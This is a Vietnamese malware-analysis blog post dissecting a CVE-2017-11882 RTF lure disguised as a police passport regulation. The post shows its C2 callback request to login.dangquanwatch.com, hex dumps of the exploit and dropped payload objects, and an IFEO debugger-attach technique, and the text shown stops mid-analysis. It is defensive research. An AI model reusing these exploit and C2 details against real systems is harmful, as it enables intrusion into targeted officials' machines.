# Là 1937CN hay OceanLotus hay Lazarus ...

tradahacking.vn/là-1937cn-hay-oceanlotus-hay-lazarus-6ca15fe1b241

m4n0w4r

November 3, 2018



<u>m4n0w4r</u> <u>Follow</u> Nov 3, 2018

15 min read

BỘ CÔNG AN

#### CỘNG HÓA XÃ HỘI CHỦ NGHĨA VIỆT NAM Độc lập - Tự do - Hạnh phúc

#### QUY CHÉ

Về việc sử dụng và quản lý hộ chiếu trong lực lượng Công an nhân dân

(Ban hành kèm theo Quyết định số ..../QĐ-.... ngày...tháng...năm ...của Bộ trưởng Bộ Công an)

#### Chương I. Quy định chung

#### Điều 1. Phạm vi điều chỉnh:

Quy chế này quy định việc sử dụng và quản lý hộ chiếu ngoại giao, hộ chiếu công vụ, hộ chiếu phổ thông (sau đây gọi chung là hộ chiếu) của cán bộ, chiến sĩ lực lượng Công an nhân dân ở trong và ngoài nước.

#### Điều 2. Đối tượng áp dụng:

Quy định này áp dụng đối với:

 Cán bộ, chiến sĩ (kể cả cán bộ, chiến sĩ đang nghỉ chờ hưu, biệt phái ngoài Ngành...) được cấp hộ chiếu theo quy định tại Nghị ðịnh số 136/2007/NĐ-CP ngày 17 tháng 8 nãm 2007 của Chính phủ về xuất cảnh, nhập cảnh của công dân Việt Nam (sau ðây gọi là Nghị định 136) và Nghị định số 65/2012/NĐ-CP ngày 06 tháng 9 nãm 2012 của Chính phủ sửa đổi, bổ sung một số điều của Nghị định số 136 (sau đây gọi là Nghị định 65). Vô tình bắt gặp trên twitter của **@blu3\_team** (), tôi tò mò muốn biết kĩ thuật đằng sau nó là gì bởi tôi thấy nó tương tự như một bài mà tôi đã đọc

https://medium.com/@Sebdraven/malicious-document-targets-vietnamese-officialsacb3b9d8b80a, và vì xem comment, người nghi ngờ là OceanLotus, người khẳng định là 1937CN Team...

Xin lỗi vì bài viết khá dài, tôi cũng không biết làm thế nào để cho nó ngắn hơn :D, nếu bạn không có thời gian để đọc hết thì bấm một like rồi chuyển trang khác. Phần tôi, một là do tôi thích viết, mặt khác cũng là cách tôi tự rèn kĩ năng ... phần nữa là vì tôi biết rằng chỉ khi mình thực sự bắt tay vào phân tích mới thấy nó khác xa với những gì mình đọc bằng mắt và tưởng tượng....



# 1. Môi trường thực hiện

1. Máy ảo **REMnux** (<u>https://remnux.org/</u>): sử dụng để phân tích files, giả lập Internet services và capture network traffic.

2. Máy ảo Win10x64 (tự build): sử dụng cho Static & Dynamic Analysis

a. Cài đặt sẵn các cộng cụ debugger & disassembler: OllyDbg, x64dbg, IDA ...

b. Cài đặt sẵn Office 2013.

c. Enable tải khoản **Administrator** (*mặc định tài khoản này bị disable*) và đăng nhập bằng tải khoản này để thực hiện phân tích.

### 2. Phân tích theo hành vi

Khi mở tài liệu trên máy ảo Win10, sẽ thấy ứng dụng **EQNEDT32.exe** được gọi, sau đó xuất hiện thêm hai tiến trình khác là **QcConsol.exe** và **dllhst3g.exe**:

| <i></i>             |      |      |          |                    |
|---------------------|------|------|----------|--------------------|
| 📳 ProcessHacker.exe | 472  | 1.16 | 7.16 MB  | REMWorkstation\REM |
| a 👿 WINWORD.EXE     | 2904 |      | 17.69 MB | REMWorkstation\REM |
| 🖶 splwow64.exe      | 3212 |      | 1.62 MB  | REMWorkstation\REM |
| 👿 QcConsol.exe      | 2136 |      | 5.01 MB  | REMWorkstation\REM |
| 💷 dllhst3g.exe      | 1112 |      | 2.84 MB  | REMWorkstation\REM |
|                     |      |      |          |                    |

Trên máy ảo REMnux chạy Wireshark để capture traffic từ máy ảo Win10, thu được kết quả kết nối tới C2 server là login[dot]dangquanwatch[dot]com:

| 103 126.047274<br>- 104 126.047631<br>- 105 126.055166                                 | 00:0c:29:44:f2:cd<br>192.168.5.129<br>192.168.5.131                                                                                                    | 00:0c:29:d5:df:33<br>192.168.5.131<br>192.168.5.129 | ARP<br>DNS<br>DNS | 42 192.168.5.131 1s at 00:0c:29:44:f2:cd<br>63 Standard query Oxo20f A login:dangquanmatch.com<br>99 Standard query response Gxd28f A login.dangquanmatch.com A 192.168.5.131 |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| 107 126.058737                                                                         | 192.168.5.129                                                                                                    | 192.168.5.131                                       | TCP               | 54 4357 - 49222 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0                                                                                                    |  |  |  |  |  |  |  |  |
| 108 126.389852                                                                         | 00:0c:29:d5:df:33                                                                                                    | ff:ff:ff:ff:ff:ff                                   | ARP               | 60 Who has 192.168.5.128? Tell 192.168.5.129                                                                                                    |  |  |  |  |  |  |  |  |
| 109 126.561308                                                                         | 192.168.5.129                                                                                                    | 192.168.5.131                                       |                   | 66 [TCP Retransmission] 49222 - 4357 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256                                                                                              |  |  |  |  |  |  |  |  |
| 110 126.561335                                                                         | 192.168.5.131                                                                                                    | 192.168.5.129                                       | TCP               | 54 4357 - 49222 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0                                                                                                    |  |  |  |  |  |  |  |  |
| 111 127.062881                                                                         | 192.168.5.129                                                                                                    | 192.168.5.131                                       | TCP               | 62 [TCP Retransmission] 49222 - 4357 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 SACK_P_                                                                                             |  |  |  |  |  |  |  |  |
| 112 127.062935                                                                         | 192.168.5.131 192.168.5.129                                                                                                    | 192.168.5.129                                       | TCP               | 54 4357 - 49222 [RST, ACK] Seq=1 ACK=1 Win=0 Len=0<br>66 49223 - 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1                                                   |  |  |  |  |  |  |  |  |
| 4                                                                                      | ∠ Wireshark · Follow TCP Stream (tcp.stream eq 3) · C2.pcap _ □ ×                                                                                                    |                                                     |                   |                                                                                                    |  |  |  |  |  |  |  |  |
| GET /link?u<br>User-Agent:<br>Host: login<br>Cache-Contr<br>Cookie: eJy<br>kHRziGOLp78 | GET /link?url=pJWkuZWcMDUy&enpl=JEppeA==&encd=QTkJSDE= HTTP/1.1<br>User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Win32)<br>Host: login.dangquanwatch.com<br>Cache-Control: no-cache<br>Cookie: eJyL4GZgeAHEBV7h2aVR4cm+LqGVDCAQ50ob7h/<br>kHRziGOLp78eABsIz8yz0DBUiLMzQZUCACagZmzgUMIKUALGhpZGeoZmFnqmeoZE1HvWUACMDQwtDA00szhwMAAA5/BHB |                                                     |                   |                                                                                                    |  |  |  |  |  |  |  |  |
| Log của Noriben ( <u>https://github.com/Rurik/Noriben</u> ) cung cấp:                  |                                                                                                    |                                                     |                   |                                                                                                    |  |  |  |  |  |  |  |  |
| Processes Created:                                                                     |                                                                                                    |                                                     |                   |                                                                                                    |  |  |  |  |  |  |  |  |

# 3. Phân tích sample trên REMnux

Sample nhận được là một file có định dạng RTF:

remnux@remnux:~/Desktop/MalScripts/sample10\$ file b45087ad4f7d84758046e9d6eb174530fee98b069105a78f124cbde1ecfb0415 b45087ad4f7d84758046e9d6eb174530fee98b069105a78f124cbde1ecfb0415: Rich Text Format data, version 1, ANSI

Sử dụng rtfobj (https://github.com/decalage2/oletools), biết được sample này có 3 objects:



Object tại id 0 có FileName là **8.t**, khi mở tài liệu thì file này sẽ được drop vào thư mục Temp trên máy. Hai object còn lại được nhận diện là "*Not a well formed ole object*".

Dùng luôn rtfobj để dump toàn bộ các objects này:



Kiểm tra thông tin từng file. Đầu tiên là

b45087ad4f7d84758046e9d6eb174530fee98b069105a78f124cbde1ecfb0415\_8.t:

| remnux@re | emnux: | ~/Des | sktop | /MalSo | cript | s/samo | lel0 | s xxd | b45087ad4f7d84758046e9d6eb174530fee98b069105a78f124cbde1ecfb0415 8.t   more |
|-----------|--------|-------|-------|--------|-------|--------|------|-------|-----------------------------------------------------------------------------|
| 0000000:  | b2a6   | 6dff  | fffc  | fcfc   | f8fc  | fcfc   | 0303 | fcfc  |                                                                             |
| 0000010:  | 44fc   | fcfc  | fcfc  | fcfc   | bcfc  | fcfc   | fcfc | fcfc  | P                                                                           |
| 000020:   | fcfc   | fcfc  | fcfc  | fcfc   | fcfc  | fcfc   | fcfc | fcfc  |                                                                             |
| 0000030:  | fcfc   | fcfc  | fcfc  | fcfc   | fcfc  | fcfc   | 04fc | fcfc  |                                                                             |
| 0000040:  | f2e3   | 46f2  | fc48  | f531   | dd44  | fdb0   | 31dd | a894  | FH.1.D1                                                                     |
| 0000050:  | 958f   | dc8c  | 8e93  | 9b8e   | 9d91  | dc9f   | 9d92 | 9293  |                                                                             |
| 0000060:  | 88dc   | 9e99  | dc8e  | 8992   | dc95  | 92dc   | b8b3 | afdc  |                                                                             |
| 000070:   | 9193   | 9899  | d2f1  | f1f6   | d8fc  | fcfc   | fcfc | fcfc  |                                                                             |
| :0800000  | 39ea   | 8e2e  | 7d8b  | e07d   | 7d8b  | e07d   | 7d8b | e07d  | 9}}}}                                                                       |
| 0000090:  | 12fd   | 7e7d  | 6f8b  | e07d   | 12fd  | 4a7d   | 3b8b | e07d  | ~}0}J};}                                                                    |
| 00000a0:  | 74f3   | 757d  | 7c8b  | e07d   | 12fd  | 4b7d   | 638b | e07d  | t.u}[}.K}c}                                                                 |
| 00000b0:  | 74f3   | 637d  | 748b  | e07d   | 7413  | 737d   | 748b | e07d  | t.c}t}t.s}t}                                                                |
| 0000c0:   | 7d8b   | e17d  | 198b  | e07d   | 12fd  | 4f7d   | 7f8b | e07d  | <pre>}}</pre>                                                               |
| eeeeede:  | 12fd   | 7a7d  | 7c8b  | e07d   | 12fd  | 7d7d   | 7c8b | e07d  | z}[}.}][]                                                                   |
| 00000e0:  | ae95   | 9f94  | 7d8b  | e07d   | fcfc  | fcfc   | fcfc | fcfc  |                                                                             |
| 00000f0:  | fcfc   | fcfc  | fcfc  | fcfc   | acb9  | fcfc   | bθfd | f9fc  |                                                                             |
| 0000100:  | 135e   | 3aa7  | fcfc  | fcfc   | fcfc  | fcfc   | 1cfc | fefd  | .^:                                                                         |
| 0000110:  | f7fd   | f6fc  | fc58  | fcfc   | fc74  | f8fc   | fcfc | fcfc  | Xt                                                                          |
| 0000120:  | d6a4   | fcfc  | fcec  | fcfc   | fc3c  | fcfc   | fcfc | bcfc  | ·····<                                                                      |
| 0000130:  | fcec   | fcfc  | fcfe  | fcfc   | f9fc  | fdfc   | fcfc | fcfc  |                                                                             |
| 0000140:  | f9fc   | fdfc  | fcfc  | fcfc   | fc8c  | f9fc   | fcf8 | fcfc  |                                                                             |
| 0000150:  | 880 f  | f9fc  | fefc  | bc7d   | fcfc  | ecfc   | fcec | fcfc  |                                                                             |
| 0000160:  | fcfc   | ecfc  | fcec  | fcfc   | fcfc  | fcfc   | ecfc | fcfc  |                                                                             |
| 0000170:  | fcfc   | fcfc  | fcfc  | fcfc   | 10e8  | fdfc   | acfc | fcfc  |                                                                             |
| 0000180:  | fcdc   | f9fc  | 04dc  | fcfc   | fcfc  | fcfc   | fcfc | fcfc  |                                                                             |
| 0000190:  | fcfc   | fcfc  | fcfc  | fcfc   | fcac  | f9fc   | 60f6 | fcfc  |                                                                             |
| 00001a0:  | fcfc   | fcfc  | fcfc  | fcfc   | fcfc  | fcfc   | fcfc | fcfc  |                                                                             |
| 00001b0:  | fcfc   | fcfc  | fcfc  | fcfc   | fcfc  | fcfc   | fcfc | fcfc  |                                                                             |
| 00001c0:  | fcfc   | fcfc  | fcfc  | fcfc   | fcfc  | fcfc   | fcfc | fcfc  |                                                                             |

Theo data như trên hình thì khả năng file này đã bị mã hóa và sẽ được giải mã sau khi drop vào thự mục **Temo**.

Với file

b45087ad4f7d84758046e9d6eb174530fee98b069105a78f124cbde1ecfb0415\_object\_000C11FB.raw:

11882 (https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882).

Kiểm tra file còn lại là

b45087ad4f7d84758046e9d6eb174530fee98b069105a78f124cbde1ecfb0415\_object\_000C11E9.raw:

| 0000840: | 0000 | 0001 | 00fe | ff03 | 0a00 | 00ff | ffff | ff02 |                |
|----------|------|------|------|------|------|------|------|------|----------------|
| 0000850: | ce02 | 0000 | 0000 | 00c0 | 0000 | 0000 | 0000 | 461a | F.             |
| 0000860: | 0000 | 004d | 6963 | 726f | 736f | 6674 | 20b9 | abca | Microsoft      |
| 0000870: | bd20 | 332e | 3020 | d6d0 | cec4 | b0e6 | 000c | 0000 | . 3.0          |
| 0000880: | 0044 | 5320 | 4571 | 7561 | 7469 | 6f6e | 000b | 0000 | .DS Equation   |
| 0000890: | 0045 | 7175 | 6174 | 696f | 6e2e | 3300 | f439 | b271 | .Equation.39.q |
| 00008a0: | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 |                |
| 00008b0: | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 |                |
| 00008c0: | 0000 | 0000 | 0003 | 0004 | 0000 | 0000 | 0000 | 0000 |                |
| 00008d0: | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 |                |
| 00008e0: | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 |                |
| 00008f0: | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 |                |
| 0000900: | 0000 | 001c | 0000 | 0002 | 0008 | c4b1 | 0100 | 0000 |                |
| 0000910: | 0000 | 00f0 | 9559 | 0004 | f356 | 0000 | 0000 | 0003 | YV             |
| 0000920: | 0101 | 030a | 0a01 | 0286 | 6422 | 0286 | 6522 | 028b | d"e"           |
| 0000930: | 7a22 | 028b | 7b22 | 028b | b322 | 028b | b222 | 0303 | z"{""          |
| 0000940: | 0000 | 0102 | 9805 | eb00 | 0296 | 5b00 | 0296 | 5d00 | ].             |
| 0000950: | 0002 | 8b18 | 2202 | 8bd5 | 2102 | 8628 | 2203 | 1200 |                |
| 0000960: | 000b | 0102 | 8b9b | 0102 | 84c4 | 0302 | 8595 | 0303 |                |
| 0000970: | 1c00 | 0001 | 0329 | 0200 | 0c01 | 0327 | 0100 | 0103 | ) '            |
| 0000980: | 1d00 | 0001 | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 444.           |
| 0000990: | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 4444.          |
| 00009a0: | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 4444.          |
| 00009b0: | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 4444.          |
| 00009c0: | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 4444.          |
| 00009d0: | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 4444.          |
| 00009e0: | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 0288 | 3400 | 4444.          |
| 00009f0: | 0288 | 3400 | 0288 | 3400 | 0319 | 0100 | 0102 | 8164 | 4d             |
| 0000a00: | 0002 | 8845 | 0071 | 0075 | 0061 | 0074 | 0069 | 006f | E.q.u.a.t.i.o  |
| 0000a10: | 006e | 0020 | 004e | 0061 | 0074 | 0069 | 0076 | 0065 | .nN.a.t.i.v.e  |
| 0000a20: | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 |                |
| 0000a30: | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 |                |
| 0000a40: | 0000 | 0020 | 0002 | 00ff | ffff | ffff | ffff | ffff |                |

File này khả năng sẽ chứa đoạn shellcode để thực hiện sau khi máy nạn nhân bị exploit. Thông tin sợ bộ là như vậy, tiếp theo ta sẽ thực hiện debug sample này để xem file **8.t** được sử dụng như thế nào.

### 4. Debug maldoc trên Windows10

Liên quan tới exploit **CVE-2017–11882**, khi chạy sample, Winword.exe sẽ gọi tiến trình **EQNEDT32.exe** để handle OLE object. Tuy nhiên, **Winword.exe** không phải là process cha của **EQNEDT32.exe**, tiến trình **EQNEDT32.exe** được gọi bởi **Winword.exe** thông qua việc sử dụng COM Object như hình dưới đây:

| Process              | CPU    | Private Bytes | Working Set | PID  | Description                       |
|----------------------|--------|---------------|-------------|------|-----------------------------------|
| System Idle Process  | 93.45  | 0 K           | 4 K         | 0    |                                   |
| E System             | 0.22   | 1,688 K       | 12,856 K    | 4    |                                   |
| Interrupts           | 0.51   | 0 K           | 0 K         | n/a  | Hardware Interrupts and DPCs      |
| smss.exe             |        | 312 K         | 1,052 K     | 408  | Windows Session Manager           |
| CSrss.exe            |        | 2,968 K       | 5,744 K     | 580  | Client Server Runtime Process     |
| wininit.exe          |        | 936 K         | 4,044 K     | 676  | Windows Start-Up Application      |
| services.exe         |        | 4,160 K       | 7,464 K     | 736  | Services and Controller app       |
| svchost.exe          |        | 7,216 K       | 14,728 K    | 864  | Host Process for Windows Services |
| dihost.exe           |        | 1,324 K       | 5,980 K     | 3684 | COM Surrogate                     |
| rundli32.exe         | < 0.01 | 1,984 K       | 10,568 K    | 4288 | Windows host process (Rundl32)    |
| RuntimeBroker.exe    |        | 1,448 K       | 6,312 K     | 7972 | Runtime Broker                    |
| SkypeBrowserHost.exe | < 0.01 | 14,568 K      | 31,792 K    | 7960 | Skype Browser Host                |
| wsmprovhost.exe      | < 0.01 | 1,360 K       | 5,604 K     | 7352 | Host process for WinRM plug-ins   |
| EQNEDT32.EXE         | < 0.01 | 1,904 K       | 8,448 K     | 8572 | Microsoft Equation Editor         |
| WmiPrvSE.exe         |        | 2,028 K       | 6,124 K     | 8408 | WMI Provider Host                 |
| sychost.exe          | < 0.01 | 6.300 K       | 10.848 K    | 896  | Host Process for Windows Services |

Như vậy, bằng cách nào đó ta phải attach được **EQNEDT32.exe** vào debugger để debug. Ở đây, tôi sử dụng một kĩ thuật của M\$ là (IFEO:

https://blogs.msdn.microsoft.com/mithuns/2010/03/24/image-file-execution-options-ifeo/).

Vào Registry, tạo một key như sau hoặc nếu cài Word2013 trở lên thì khả năng có sẵn key này (vì tôi thấy trên máy tôi có sẵn):



Tiếp theo, tạo một string value để khởi chạy debugger khi EQNEDT32.exe được thực thi, qua đó sẽ attach được debugger vào tiến trình của EQNEDT32.exe.

| Name              | Туре      | Data                                               |
|-------------------|-----------|----------------------------------------------------|
| ab (Default)      | REG_SZ    | (value not set)                                    |
| ab Debugger       | REG_SZ    | "C:\Program Files (x86)\Xjun's_Dbg\Xjun's Dbg.exe" |
| 🕮 DisableExceptio | REG_DWORD | 0x00000000 (0)                                     |

Với thiết lập như trên, kiểm tra lại bằng Autoruns sẽ như sau:

| Everything     | 🖽 Logon         | 🚼 Explorer              | 🥭 Internet E      | xplorer       | 🙆 Scheduled     | Tasks        | 🍓 Services          | 📕 Drivers 🚺             | Codecs    | Boot Exe    |
|----------------|-----------------|-------------------------|-------------------|---------------|-----------------|--------------|---------------------|-------------------------|-----------|-------------|
| Autorun Entry  |                 | Description             |                   | Publisher     |                 | Image Path   |                     |                         | Timestam  | p           |
| HKLM\Software\ | Microsoft\Windo | ws NT\CurrentVersion\la | nage File Execu   | tion Options  |                 |              |                     |                         | 10/10/201 | 18 11:08 AM |
| EQNEDT3        | 2.EXE           | YGS-DOX OlyDBG          |                   |               |                 | c:\program f | iles (x85)\vjun's_c | fbg\vjun's dbg.exe      | 5/24/2004 | 3:24 AM     |
| 🗹 🎼 taskmgr.ex | e               | Process Hacker          |                   | wj32          |                 | c:\program f | iles\process hack   | ker 2\processhacker.exe | 3/29/2016 | 5 8:34 AM   |
| HKLM\Software\ | Now6432Node     | Microsoft \Windows NT\  | Current/Version \ | Image File Ex | ecution Options |              |                     |                         | 10/10/201 | 18 11:08 AM |
| EQNEDT3        | 2.EXE           | YGS-DOX OlyDBG          |                   |               |                 | c:\program f | iles (x86)/vjun's_c | fbg\vjun's dbg.exe      | 5/24/2004 | 3:24 AM     |
| 🗹 🎼 taskmgr.ex | e               | Process Hacker          |                   | wj32          |                 | c:\program f | iles\process haci   | ker 2\processhacker.exe | 3/29/2016 | 5 8:34 AM   |
| HKLM\SOFTWAR   | RE\Classes\Html | file\Shell\Open\Comma   | nd\(Default)      |               |                 |              |                     |                         | 12/28/201 | 17 10:32 AM |
| C:\Program     | n Files\Interne | Internet Explorer       |                   | Microsoft Co  | rporation       | c:\program f | iles\internet explo | ver\vexplore.exe        | 10/12/201 | 14 12:48 AM |

Lưu ý: khi thiết lập IFEO, các thiết lập sẽ tự động bộ giữa hai key: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Image File Execution Options và HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options

Tiếp theo, mở WINWORD.EXE, sau đó từ Winword mở tài liệu malicious rtf. Lúc này, tiến trình EQNEDT32.exe cũng sẽ được khởi chạy và được attach vào debugger:

| ✓ <sup>™</sup> explorer.exe | 3856 | 0.18 |           | 47.13    | MB DESKT\Administra | ator Windows Explorer      |
|-----------------------------|------|------|-----------|----------|---------------------|----------------------------|
| HSASCuiL.exe                | 796  |      |           | 1.81 /   | MB DESKT\Administra | ator Windows Defender      |
| vmtoolsd.exe                | 4516 | 0.14 | 1.05 kB/s | 22.08    | MB DESKT\Administra | ator VMware Tools Core     |
| 🔎 Everything.exe            | 1352 | 0.13 | 2.59 kB/s | 39.94 1  | MB DESKT\Administra | ator Everything            |
| ProcessHacker.exe           | 1300 | 0.83 |           | 16.14    | MB DESKT\Administra | ator Process Hacker        |
| WINWORD.EXE                 | 6248 |      |           | 37.751   | MB DESKT\Administra | ator Microsoft Word        |
| ✓ ■ svchost.exe             | 840  |      |           | 11.34 MB | NT AUTHORITY\SYSTEM | Host Process for Windows   |
| 🗃 WmiPrvSE.exe              | 3204 |      |           | 9.57 MB  | N\NETWORK SERVICE   | WMI Provider Host          |
| RuntimeBroker.exe           | 5212 |      |           | 7.17 MB  | DESKT\Administrator | Runtime Broker             |
| RuntimeBroker.exe           | 1224 | 0.09 |           | 9.07 MB  | DESKT\Administrator | Runtime Broker             |
| dllhost.exe                 | 6792 |      |           | 3.43 MB  | DESKT\Administrator | COM Surrogate              |
